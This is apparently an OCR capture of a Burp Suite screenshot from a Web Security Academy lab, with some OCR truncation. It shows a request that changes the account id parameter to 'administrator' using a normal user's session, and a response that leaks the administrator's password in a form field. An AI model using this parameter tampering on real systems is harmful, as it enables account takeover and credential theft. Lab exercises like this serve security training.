 Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0af8007d049b4f7f8146b610001500e6.web-security-academy.net
3 Cookie: session=XZNRn8izm7uKfEHmSlQJNTPneEpEv4DR
4 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
Gecko) Chrome/134.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate, br
6 Priority: u=0, i
7
8
Response
Pretty Raw Hex Render \n
59 <input required type="hidden" name="csrf" value="OVq63IDhrBQOgRIn8lJxM2Cho89xW
">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="OVq63IDhrBQOgRIn8lJxM2Cho89xW
">
66 <input required type=password name=password value='y1aq7w5lie7ev014szja'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">